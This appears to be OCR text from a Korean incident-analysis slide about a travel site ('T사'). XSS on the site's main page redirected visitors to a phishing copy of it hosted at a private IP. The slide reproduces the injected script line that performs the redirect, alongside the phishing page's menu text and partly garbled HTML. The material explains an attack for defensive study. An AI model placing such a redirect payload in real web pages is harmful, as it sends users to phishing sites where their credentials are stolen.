 II T사 적용 사례 공격 파악 과정 – XSS로 인한 피싱 사이트 리다이렉트
6월 9일 3시 23분, 피싱사이트 확인
트래블닷컴
주의 요함 192.168.1.17/traveldotcom
트래블 닷컴 검색 가 가 가 관리자 정보수정 로그아웃 FAQ 1:1문의 접속자 새글
전체메뉴
호텔 더보기 국내여행 더보기 최고관리자님
[바르셀로나] H10 우니베르시타트 [KTX 여행] 광주 2일 #야구직관 #호텔숙… 관리자 모드
[호놀룰루] 힐튼 하와이안 빌리지 와이키키 [타임세일] 부산/거제/통영/남해 3일 #쪽빛… 쪽지 포인트 스크랩
[사이판] 켄싱턴 호텔 사이판 [연합상품] 강릉/동해 당일 #해안선열차 #안… 0 600
[코타키나발루] 샹그릴라 탄중아루 [에어카텔] 제주 3일 #중형렌터카 #왕복항공… 정보수정 로그아웃
[괌] 호시노 리조트 리조나레 괌 [스테디셀러] 제주 #우도단독버스투어 #제주핵…
▼ T사를 모방한 피싱 사이트
<ul id="tnb">
<li><a href="http://192.168.0.140:11112/adm"><b>관리자</b></a></li>
<li><a href="http://192.168.0.140:11112/bbs/member_confirm.php?url=http://192.168.0.140:11112/bbs/register_form.php">정보수정</a></li>
<li><a href="http://192.168.0.140:11112/bbs/logout.php">로그아웃</a></li>
<li><a href="http://192.168.0.140:11112/bbs/faq.php">FAQ</a></li>
<li><a href="http://192.168.0.140:11112/bbs/qalist.php">1:1문의</a></li>
<li><a href="http://192.168.0.140:11112/bbs/current_connect.php">접속자
1</a></li>
<li><a href="http://192.168.0.140:11112/bbs/new.php">새글</a></li>
</ul>
</div>
<hr>
<nav id="gnb">
<h2>메인메뉴</h2>
<li class="gnb_1dl
<script>location.href="http://192.168.1.17/traveldotcom"</script></a>
<a href="http://192.168.0
</li>
</ul>
</nav>
</div>
▼ 메인페이지에 삽입된 리다이렉트 소스코드